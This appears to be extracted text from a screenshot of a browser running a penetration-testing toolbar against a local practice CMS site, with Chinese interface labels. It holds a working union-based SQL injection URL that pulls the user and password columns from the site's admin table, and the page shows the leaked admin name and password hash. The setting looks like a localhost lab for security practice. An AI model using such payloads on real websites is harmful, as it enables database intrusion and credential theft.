 localh 无法访问纯真网络 无法连接GEO数据库 php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost:8081/blog/news.php?id=-2 UNION SELECT user,password,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17 from xhcms.manage
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
首页 新闻 公司产品 关于我们 公司介绍
内容搜索：
admin21232f297a57a5a743894a0e4a801fc3